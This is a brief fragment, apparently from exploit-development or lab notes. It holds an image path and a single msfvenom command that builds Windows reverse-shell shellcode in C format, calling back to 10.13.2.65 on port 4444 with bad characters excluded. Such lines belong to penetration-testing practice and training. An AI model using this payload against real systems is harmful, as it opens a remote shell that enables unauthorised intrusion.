 msfvenom -p windows/shell_reverse_tcp LHOST=10.13.2.65 LPORT=4444 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c